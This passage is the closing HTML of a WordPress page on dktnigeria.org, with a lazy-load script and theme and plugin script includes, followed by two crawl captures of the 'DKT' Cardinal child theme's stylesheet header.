                 data-label_years="Years"
                 data-label_month="Month"
                 data-label_months="Months"
                 data-label_weeks="Weeks"
                 data-label_week="Week"
                 data-label_days="Days"
                 data-label_day="Day"
                 data-label_hours="Hours"
                 data-label_hour="Hour"
                 data-label_mins="Mins"
                 data-label_min="Min"
                 data-label_secs="Secs"
                 data-label_sec="Sec"></div>
        
			<div class="sf-container-overlay">
				<div class="sf-loader">
									</div>
			</div>

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='redux-custom-fonts-css' href='//dktnigeria.org/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1727393209' type='text/css' media='all' />
<script type="text/javascript" src="https://dktnigeria.org/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/js/lib/modernizr-custom.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/js/spb-functions.min.js" id="spb-frontend-js-min-js"></script>
<script type="text/javascript" data-cfasync="true" src="https://dktnigeria.org/wp-content/plugins/swift-framework/includes/swift-slider/assets/js/swift-slider.min.js" id="swift-slider-min-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/plugins/swift-framework/public/js/lib/imagesloaded.pkgd.min.js" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/themes/cardinal/js/combine/bootstrap.min.js?ver=3.3.5" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/themes/cardinal/js/combine/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/themes/cardinal/js/combine/owl.carousel.min.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/themes/cardinal/js/combine/theme-scripts.js?ver=2.7.0" id="sf-theme-scripts-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/themes/cardinal/js/combine/ilightbox.min.js?ver=1.0.1" id="ilightbox-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?key=AIzaSyCgSAsz_ZLDgOERWxcxUQOl3pAJV92n2_s" id="google-maps-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/js/lib/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/themes/cardinal/js/combine/jquery.infinitescroll.min.js" id="infinite-scroll-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/themes/cardinal/js/functions.js" id="sf-functions-js"></script>

<!--// CLOSE BODY //-->
</body>


<!--// CLOSE HTML //-->
</html>

--- FILE ---
content_type: text/css
request_url: https://dktnigeria.org/wp-content/themes/dkt/style.css?ver=6.8.3
body_size: 217
content:
/*
Theme Name:     DKT
Description:    Cardinal child theme
Author:         Cregital
Template:       cardinal

(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)
*/


--- FILE ---
content_type: text/css
request_url: https://dktnigeria.org/wp-content/themes/dkt/style.css
body_size: 217
content:
/*
Theme Name:     DKT
Description:    Cardinal child theme
Author:         Cregital
Template:       cardinal

(optional values you can add: Theme URI, Author URI, Version, License, License URI, Tags, Text Domain)
*/
